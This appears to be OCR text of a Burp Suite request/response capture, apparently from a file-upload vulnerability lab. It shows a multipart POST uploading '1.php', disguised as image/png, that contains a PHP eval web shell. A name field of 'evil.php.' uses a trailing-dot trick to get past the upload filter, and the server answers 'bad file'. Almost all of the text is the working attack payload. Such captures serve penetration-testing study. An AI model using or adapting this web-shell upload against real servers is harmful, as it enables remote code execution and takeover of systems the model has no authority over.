 Request
Pretty Raw Hex
2
\n
1 POST / HTTP/1.1
2 Host: 192.168.80.141:8082
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.141:8082
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvMZbUOlLsFVjqW9w
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.80.141:8082/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryvMZbUOlLsFVjqW9w
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/png
18
19 <?php
20 @eval($_REQUEST[6868]);
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryvMZbUOlLsFVjqW9w
24 Content-Disposition: form-data; name="name"
25
26 evil.php.
在evil.php后面加个 点，方便后面操作
27 ------WebKitFormBoundaryvMZbUOlLsFVjqW9w--
28
1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Sep 2023 08:48:48 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file
Insp
Req
Req
Req
Req
Req
Resp